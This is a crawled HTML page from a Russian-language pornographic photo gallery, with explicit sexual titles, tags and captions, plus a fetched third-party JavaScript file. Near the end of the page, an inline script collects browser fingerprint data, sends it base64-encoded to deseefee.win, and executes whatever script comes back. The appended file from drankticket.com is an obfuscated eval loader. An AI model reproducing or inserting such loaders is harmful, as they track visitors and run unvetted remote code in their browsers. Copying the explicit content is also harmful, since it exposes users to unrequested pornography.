

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sexwifeshow.org/foto/selfi-britoj-kiski/
body_size: 4893
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
                         image: http://ogp.me/ns/image#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Селфи бритой киски</title>
<meta name="description" content="В галерее 6 порно фото обозначенные тегами - Блондинки | Бритый лобок | голая жена блондинка | голая пизда жены |" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles2.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
	  <link rel="stylesheet" href="/static/gallery/css/lightgallery.css">
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://sexwifeshow.org/foto/selfi-britoj-kiski/" />
 <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.sexwifeshow.org/foto/selfi-britoj-kiski/">
       <meta property="og:type"   content="image.gallery" />
       <meta property="og:url"    content="https://sexwifeshow.org/foto/selfi-britoj-kiski/" />
       <meta property="og:title"  content="Селфи бритой киски" />
      <meta property="og:image"  content="https://sexwifeshow.org/imagefiles/7/thumbs/6941575_3.jpg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-4');
</script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Жены представляют</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/foto/search">
						<div class="search-inner">
							<input id="story" name="q" placeholder="Поиск фото" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="/foto/tags/"><span class="fa fa-hand-pointer-o"></span>Теги</a></li>
						<li><a href="/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
					</ul>
					
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">
		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Селфи бритой киски - (6 фото)</h1>
	</header>

	<div class="full-cols clearfix rem-padd">
	
		<div class="fc-left">
		
			<center><div id="lightgallery">
                <a href="https://sexwifeshow.org/imagefiles/7/6941575_1.jpg" title="Фото 1 из галереи - Селфи бритой киски"><img src="https://sexwifeshow.org/imagefiles/7/thumbs/6941575_1.jpg" alt="Селфи бритой киски - скриншот 1"></a> <a href="https://sexwifeshow.org/imagefiles/7/6941575_2.jpg" title="Фото 2 из галереи - Селфи бритой киски"><img src="https://sexwifeshow.org/imagefiles/7/thumbs/6941575_2.jpg" alt="Селфи бритой киски - скриншот 2"></a> <a href="https://sexwifeshow.org/imagefiles/7/6941575_3.jpg" title="Фото 3 из галереи - Селфи бритой киски"><img src="https://sexwifeshow.org/imagefiles/7/thumbs/6941575_3.jpg" alt="Селфи бритой киски - скриншот 3"></a> <a href="https://sexwifeshow.org/imagefiles/7/6941575_4.jpg" title="Фото 4 из галереи - Селфи бритой киски"><img src="https://sexwifeshow.org/imagefiles/7/thumbs/6941575_4.jpg" alt="Селфи бритой киски - скриншот 4"></a> <a href="https://sexwifeshow.org/imagefiles/7/6941575_5.jpg" title="Фото 5 из галереи - Селфи бритой киски"><img src="https://sexwifeshow.org/imagefiles/7/thumbs/6941575_5.jpg" alt="Селфи бритой киски - скриншот 5"></a> <a href="https://sexwifeshow.org/imagefiles/7/6941575_6.jpg" title="Фото 6 из галереи - Селфи бритой киски"><img src="https://sexwifeshow.org/imagefiles/7/thumbs/6941575_6.jpg" alt="Селфи бритой киски - скриншот 6"></a>
			</div></center>
			
			<div class="player-info clearfix">

					<div class="rate3 clearfix" data-post-id="2374" data-type="foto">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">4</span>)</span></div>
							<div><span class="rate-sub">2419 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span>
					</div>

				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>27.08.2023
				</div>

				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>6 фото
				</div>
			</div>
						
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						
					</div>
					<div class="tags-list"><span>Теги:</span><a href="/foto/tags/blondinki/">Блондинки</a><a href="/foto/tags/brityj-lobok/">Бритый лобок</a><a href="/foto/tags/golaja-zhena-blondinka/">голая жена блондинка</a><a href="/foto/tags/golaja-pizda-zheny/">голая пизда жены</a></div>
					</div>
				
			</div>
		</div>
	</div>

	<h2 class="main-title">Похожие фото:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/pososala-i-delaet-selfi-schastlivaya/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/3567832_16.jpg" alt="Пососала и делает селфи счастливая" />
			<div class="t-meta t-time">19</div>
                </a>
		<a class="thumb-caption" href="/foto/pososala-i-delaet-selfi-schastlivaya/">
			Пососала и делает селфи счастливая
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/krasotka-sheril-pokazyvaet-dyrochki/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/3385048_9.jpg" alt="Красотка Шерил показывает дырочки" />
			<div class="t-meta t-time">30</div>
                </a>
		<a class="thumb-caption" href="/foto/krasotka-sheril-pokazyvaet-dyrochki/">
			Красотка Шерил показывает дырочки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/horoshenkaya-blondinka-hochet-anala/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/3091279_3.jpg" alt="Хорошенькая блондинка хочет анала" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/horoshenkaya-blondinka-hochet-anala/">
			Хорошенькая блондинка хочет анала
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/pozhilaya-anglichanka-samanta-razdvinula-nogi-v-chulkah/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/3071959_2.jpg" alt="Пожилая англичанка Саманта раздвинула ноги в чулках" />
			<div class="t-meta t-time">16</div>
                </a>
		<a class="thumb-caption" href="/foto/pozhilaya-anglichanka-samanta-razdvinula-nogi-v-chulkah/">
			Пожилая англичанка Саманта раздвинула ноги в чулках
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/hudaya-milfa-s-goloj-pizdoj/">
			<img src="https://sexwifeshow.org/imagefiles/5/thumbs/5299891_1.jpg" alt="Худая милфа с голой пиздой" />
			<div class="t-meta t-time">11</div>
                </a>
		<a class="thumb-caption" href="/foto/hudaya-milfa-s-goloj-pizdoj/">
			Худая милфа с голой пиздой
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/hudaya-shmonka-s-tretim-razmerom-poziruet-v-chernyh-chulkah-i-stringah/">
			<img src="https://sexwifeshow.org/imagefiles/5/thumbs/5210520_4.jpg" alt="Худая шмонька с третьим размером позирует в черных чулках и стрингах" />
			<div class="t-meta t-time">5</div>
                </a>
		<a class="thumb-caption" href="/foto/hudaya-shmonka-s-tretim-razmerom-poziruet-v-chernyh-chulkah-i-stringah/">
			Худая шмонька с третьим размером позирует в черных чулках и стрингах
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/intimnye-foto-russkoj-zheny-bez-trusov-i-bez-lifchika/">
			<img src="https://sexwifeshow.org/imagefiles/5/thumbs/5158312_3.jpg" alt="Интимные фото русской жены без трусов и без лифчика" />
			<div class="t-meta t-time">120</div>
                </a>
		<a class="thumb-caption" href="/foto/intimnye-foto-russkoj-zheny-bez-trusov-i-bez-lifchika/">
			Интимные фото русской жены без трусов и без лифчика
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/beremennaya-domohozyajka-beret-v-rot/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/4460505_10.jpg" alt="Беременная домохозяйка берет в рот" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/beremennaya-domohozyajka-beret-v-rot/">
			Беременная домохозяйка берет в рот
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/suchka-s-krasivym-ochkom/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/4205860_44.jpg" alt="Сучка с красивым очком" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/suchka-s-krasivym-ochkom/">
			Сучка с красивым очком
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/seksi-damochka-kristina/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/3756664_9.jpg" alt="Секси дамочка Кристина" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/seksi-damochka-kristina/">
			Секси дамочка Кристина
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/privatnye-foto-blondinki-v-trusikah-i-bez/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/3430724_22.jpg" alt="Приватные фото блондинки в трусиках и без" />
			<div class="t-meta t-time">32</div>
                </a>
		<a class="thumb-caption" href="/foto/privatnye-foto-blondinki-v-trusikah-i-bez/">
			Приватные фото блондинки в трусиках и без
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/dama-iz-gollandii-s-sladkoj-kiskoj/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/3328376_6.jpg" alt="Дама из Голландии с сладкой киской" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/dama-iz-gollandii-s-sladkoj-kiskoj/">
			Дама из Голландии с сладкой киской
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/molodaya-zhena-predpochitaet-byt-sverhu/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/3250104_2.jpg" alt="Молодая жена предпочитает быть сверху" />
			<div class="t-meta t-time">10</div>
                </a>
		<a class="thumb-caption" href="/foto/molodaya-zhena-predpochitaet-byt-sverhu/">
			Молодая жена предпочитает быть сверху
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/golye-visyachie-siski-i-pizda/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/3092888_2.jpg" alt="Голые висячие сиськи и пизда" />
			<div class="t-meta t-time">5</div>
                </a>
		<a class="thumb-caption" href="/foto/golye-visyachie-siski-i-pizda/">
			Голые висячие сиськи и пизда
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/zhena-stesnyaetsya-no-obnazhaetsya/">
			<img src="https://sexwifeshow.org/imagefiles/1/thumbs/2685006_21.jpg" alt="Жена стесняется, но обнажается" />
			<div class="t-meta t-time">37</div>
                </a>
		<a class="thumb-caption" href="/foto/zhena-stesnyaetsya-no-obnazhaetsya/">
			Жена стесняется, но обнажается
		</a>
	</div>
</div>
	</div>
	
</article>



<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
				<div class="bot-text">
				@ 2018-2026 - sexwifeshow.org - Частное порно с женами <br>
                                <a href="mailto:bisla0149@gmail.com">Обратная связь</a> </div>
			</div>
		</footer>

	</div>

</div>


<!--/noindex-->
<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script src="/static/js/picturefill.min.js"></script>
        <script src="/static/js/lightgallery.js"></script>
        <script src="/static/js/lg-pager.js"></script>
        <script src="/static/js/lg-autoplay.js"></script>
        <script src="/static/js/lg-fullscreen.js"></script>
        <script src="/static/js/lg-zoom.js"></script>
        <script src="/static/js/lg-hash.js"></script>
        <script src="/static/js/lg-share.js"></script>
        <script>
            lightGallery(document.getElementById('lightgallery'));
        </script>
<script type="text/javascript">(function(){var sth="ade1ce976864c04a577958a77811617f",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=d43748c381ac244d169d5a8fbaea8b79"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51773165, "init", {
        id:51773165,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51773165" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='https://drankticket.com/services/?id=121963'></script>


<!--/noindex-->
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=121963
body_size: 1671
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"CnyxQZcoJ",46,5,21))